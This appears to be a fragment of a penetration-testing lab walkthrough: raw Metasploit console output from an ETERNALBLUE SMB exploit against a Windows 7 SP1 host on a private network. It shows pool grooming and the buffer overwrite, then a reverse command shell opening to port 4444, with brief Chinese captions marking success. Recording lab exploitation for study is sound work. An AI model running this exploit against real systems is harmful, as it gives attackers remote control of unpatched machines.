 [*] 192.168.1.56:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.56:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.56:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.56:445 - 0×00000020  50 61 63 6b 20 31  Pack 1
[+] 192.168.1.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.56:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.56:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.56:445 - Starting non-paged pool grooming
[+] 192.168.1.56:445 - Sending SMBv2 buffers
[+] 192.168.1.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.56:445 - Sending final SMBv2 buffers.
[*] 192.168.1.56:445 - Sending last fragment of exploit packet!
[*] 192.168.1.56:445 - Receiving response from exploit packet
[+] 192.168.1.56:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.56:445 - Sending egg to corrupted connection.
[*] 192.168.1.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.1.56
[*] Command shell session 1 opened (192.168.1.57:4444 → 192.168.1.56:49206) at 2020-02-17 23:04:08 +0800
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
成功
C:\Windows\system32>
按回车进入靶机的系统
C:\Windows\system32>
C:\Windows\system32>